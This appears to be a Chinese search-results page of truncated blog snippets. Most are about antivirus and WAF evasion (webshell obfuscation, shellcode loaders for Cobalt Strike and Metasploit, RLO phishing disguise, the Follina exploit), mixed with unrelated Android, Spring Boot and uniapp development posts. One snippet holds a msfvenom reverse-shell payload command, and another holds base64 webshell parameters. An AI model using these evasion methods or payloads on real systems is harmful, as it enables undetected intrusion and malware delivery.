apk免杀不报毒

-



78 Python开发-多线程Fuzz&Waf异或免杀&爆破

协议模块使用,Request爬虫技术,简易多线程技术,编码技术,Bypass后门技术 掌握利用强大的模块实现各种协议连接操作(爆破或利用等),配合Fuzz吊打WAF等 Python开发-简单多线程技术实现脚本 queue,threading模块使用 Python开发-利用FTP模块实现协议爆破脚本 1.ftplib模块使用 2.遍历

-

php_webshell免杀--从0改造你的AntSword

为什么会有改造蚁剑的想法,之前看到有做冰蝎的流量加密,来看到绕过waf,改造一些弱特征,通过流量转换,跳过密钥交互。 但是,冰蝎需要反编译去改造源码,再进行修复bug,也比较复杂。而AntSword相对于冰蝎来说,不限制webshell,即一句话也可以进行连接,还可以自定

-



ConsoleApplication818项目免杀(CreateThreadpoolWait+VEH Hook Load)

效果 可以看到成功上线 这个先不做免杀,之后补充

-



spring boot 启动失败,不报错,但是报这个No active profile set, falling back to default profiles: default

解决方案引入对应的文件,在application.yml中引入: 接下来在对应的目录中创建对应的不同环境的yml文件,如下图所示: 此时切换至开发环境,项目运行读取的是application-dev.yml配置,如果需要读取生产环境,将application.yml中的active:dev改成prod即可。如果需要添加更多环境配置

-

PowerShell木马免杀利器: Invoke-Obfuscation(过火绒)

Invoke-Obfuscation工具下载地址: https://github.com/danielbohannon/Invoke-Obfuscation Invoke-Obfuscation是一款PowerShell混淆工具,可以将PowerShell脚本加密,使得它的检测和分析变得更加困难。该工具包含多种加密方法,可以单独使用也可以结合使用,以提高混淆的效果。Invoke-Obfuscation还有多个选

-

python.使用selenium新定位方法 driver.find_element(By.‘方式‘, “xxx“) 和 解决复制粘贴不生效也不报错的坑

最近在家歇着没事做就简单复习一下,然后就踩了两个小坑 新定位方式示例代码如下:

-

WAF攻防-权限控制&代码免杀&异或运算&变量覆盖&混淆加密&传参

webshell检测平台 https://scanner.baidu.com/#/pages/intro https://ti.aliyun.com/#/webshell 对比工具代码-菜刀蚁剑冰蝎哥斯拉等 对比WAF规则-函数匹配工具指纹等 1.php 传参带入 ?a=ass x=cGhwaW5mbygpOw== 2.php 变量覆盖 x=cGhwaW5mbygpOw== 3.php 加密变异 http://www.phpjm.net/ 4.php 异或运算 5.php 脚本生成器 Webshel

-



ConsoleApplication17_2项目免杀(Fiber+VEH Hook Load)

加载方式Fiber+VEH Hook Load Fiber是纤程免杀,VEH是异常报错,hook使用detours来hook VirtualAlloc和sleep,通过异常报错调用实现主动hook 纤程Fiber的概念:纤程是比线程的更小的一个运行单位。可以把一个线程拆分成多个纤程,然后通过人工转换纤程,从而让各个纤程工作。线程的实现

-





ShellCode_Loader - Msf&CobaltStrike免杀ShellCode加载器&加密工具

ShellCode_Loader - MsfCobaltStrike免杀ShellCode加载器、Shellcode_encryption - 免杀Shellcode加密生成工具,目前测试免杀360火绒电脑管家Windows Defender(其他杀软未测试)。 该项目仅供网络安全研究使用,禁止使用该项目进行违法操作,否则自行承担后果,请各位遵守《中华人民共和国网络

-







免杀对抗-Python-混淆算法+反序列化-打包生成器-Pyinstall

cs 上线 1. 生成 shellcode-c 或者 python 2. 打开 pycharm 工具,创建一个 py 文件,将原生态执行代码复制进去 shellcode 执行代码: 3.将生成的shellcode放到执行代码中,运行代码,cs成功上线 MSF 上线 1.执行命令,生成shellcode 命令:msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.206.129

-

2、安全开发-Python-Socket编程&端口探针&域名爆破&反弹Shell&编码免杀

用途:个人学习笔记,欢迎指正! 目录 主要内容: 一、端口扫描(未开防火墙情况) 1、Python关键代码: 2、完整代码:多线程配合Queue进行全端口扫描 二、子域名扫描 三、客户端,服务端Socket编程通信cmd命令执行 1、客户端: 2、服务端: 四、python代码shellCode编码免杀后门上线

-



【红队APT】钓鱼篇&Office-CVE漏洞&RLO隐藏&压缩包释放&免杀打包捆绑

经过免杀后的exe程序(xgpj.exe),进行重命名,在gpl位置插入Unicode控制字符,RLO(从左到右覆盖),如图 成功上线 后续修改图标,进行钓鱼伪装 演示环境:Winrar压缩软件 打包后进行RLO隐藏,主要是免杀问题 https://github.com/JohnHammond/msdt-follina 该漏洞首次发现在2022年5月27日,由白俄

-

uniapp - 解决 uni.chooseImage 在苹果 IOS 真机上点击没反应的问题,苹果手机点击 uni.chooseImage方法不生效,也不报任何错误(解决苹果ios系统点击无效问题)

奇怪的是,自己新建一个 “干净” 的项目运行到苹果系统 ios 真机上测试时,调用 uni.chooseImage 方法却是正常可用的。 在 uniapp 项目开发中,苹果 ios 真机运行时,调用 uni.chooseImage 没有任何反应(并且也没走到 fail 失败的回调函数),无法打开相机和相册, 关键是也不报错

-





第116天:免杀对抗-EDR&Syscall-hook&DLL反射注入&白加黑&隐写分离&加载器

知识点 演示案例: 总结

-

安卓apk修改(Android反编译apk)

最近因为项目需要,需要将Android手机系统自带的某个系统软件反编译并更改里面某个资源,并重新打包,签名生成新的自定义的apk,下面我来介绍一下我的实现过程。APK修改,分为以下几步: 反编译解包,修改, 重打包 , 修改签名等步骤。 1. 系统配置好Java JDK环境变量 2. 需要

-

Android APK 签名打包原理分析(一)【APK结构分析】

最近在看AOSP Apk安装的相关源码时,发现自己对这块知识一直停留到用的层面,并未有深入的了解,例如打包的具体过程、签名的具体过程、渠道打包,最重要的,自己这几年在做系统方面的应用时,也解决过很多apk 安装的问题,修改过部分的系统源码,可是没有把这块知识

-

Android下载apk并安装apk(用于软件版本升级用途)

软件版本更新是每个应用必不可少的功能,基本实现方案是请求服务器最新的版本号与本地的版本号对比,有新版本则下载apk并执行安装。请求服务器版本号与本地对比很容易,本文就不过多讲解,主要讲解下载apk到安装apk的内容。 (1)读写外部存储的权限需要动态申请,

-

flutter开发实战-应用更新apk下载、安装apk、启动应用实现

flutter开发实战-应用更新apk下载、安装apk、启动应用实现 在开发过程中,经常遇到需要更新下载新版本的apk文件,之后进行应用更新apk下载、安装apk、启动应用。我们在flutter工程中实现下载apk,判断当前版本与需要更新安装的版本进行比对判断,通过判断VersionCode来确定下载